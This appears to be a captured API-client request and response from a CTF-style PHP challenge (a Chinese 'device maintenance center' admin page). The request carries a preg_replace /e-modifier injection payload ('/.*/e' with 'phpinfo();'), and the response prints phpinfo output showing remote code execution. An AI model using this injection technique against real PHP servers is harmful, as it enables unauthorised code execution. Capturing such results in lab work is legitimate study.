 Key Value Description ••• Bulk Edit
page 1
pat /.*/e
rep phpinfo();
sub 1
Key Value Description
ody Cookies (1) Headers (11) Test Results Status: 200 OK Time: 149 ms Size: 37.06 KB Save as example
Pretty Raw Preview Visualize
云平台设备维护中心
设备列表
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22 php
System Linux 2987bda1c5e7 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC
2021 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File